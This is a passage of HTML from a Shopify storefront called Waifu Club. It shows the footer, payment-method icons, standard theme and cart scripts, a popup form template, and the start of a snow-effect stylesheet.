    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25312661307719__footer color-background-1 gradient section-sections--25312661307719__footer-padding animate-section animate--hidden" data-animations='' data-type='blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">QUICK LINKS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='mailto:help@waifuclub.com'>
                            <img
                              srcset="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=200, //waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=400 2x"
                              src="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=760"
                              alt="Aiko the Waifu Cupid Is Waiting!"
                              loading="lazy"
                              width="500"
                              height="613"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TiKfPD {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TiKfPD {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TiKfPD">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>If you have questions regarding your orders or the store, write us anytime at the email below, we will answer!</strong></p><h4><a href="mailto:help@waifuclub.com" target="_blank"><em><strong>help@waifuclub.com</strong></em></a></h4>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
